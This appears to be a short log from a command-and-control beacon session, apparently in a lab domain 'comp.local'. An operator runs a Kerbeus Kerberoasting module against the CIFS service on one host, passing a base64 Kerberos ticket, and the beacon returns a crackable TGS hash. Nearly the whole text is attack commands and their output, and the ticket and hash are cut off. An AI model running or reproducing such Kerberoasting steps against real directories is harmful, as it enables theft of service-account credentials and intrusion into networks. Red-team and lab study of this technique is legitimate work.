 [11/19 22:15:10] beacon> krb_kerberoasting /spn:CIFS/deleg_kcd_pt.comp.local /ticket:doIE3DCCBNigAwIBBaEDAgEWooID+DC
[11/19 22:15:10] [+] Kerbeus KERBEROASTING by RalfHacker
[11/19 22:15:10] [+] host called home, sent: 56751 bytes
[11/19 22:15:10] [+] received output:
[*] Action: Kerberoasting
[*] Target SPN: CIFS/deleg_kcd_pt.comp.local
[*] Using a TGT /ticket to request service tickets
[*] Building TGS - REQ request for: 'CIFS/deleg_kcd_pt.comp.local'
[+] TGS request successful!
$krb5tgs$23$*USER$COMP.LOCAL$CIFS/deleg_kcd_pt.comp.local*$65F8D6FC1FD0180CF294E314170D58AF$37B366D5D329277B9D1297D8